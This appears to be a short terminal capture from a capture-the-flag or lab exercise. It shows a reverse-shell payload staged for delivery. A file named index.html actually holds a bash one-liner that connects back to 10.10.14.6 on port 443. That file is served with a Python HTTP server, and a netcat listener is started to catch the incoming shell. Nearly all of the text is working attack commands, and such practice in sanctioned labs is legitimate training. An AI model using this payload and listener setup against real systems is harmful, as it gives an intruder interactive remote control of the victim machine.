 ❯ cat index.html
File: index.html
1 #!/bin/bash
2
3 bash -i >& /dev/tcp/10.10.14.6/443 0>&1
❯ sudo python3 -m http.server 80
[sudo] password for wh1texnd:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
❯ sudo rlwrap nc -nlvp 443
[sudo] password for wh1texnd:
listening on [any] 443 ...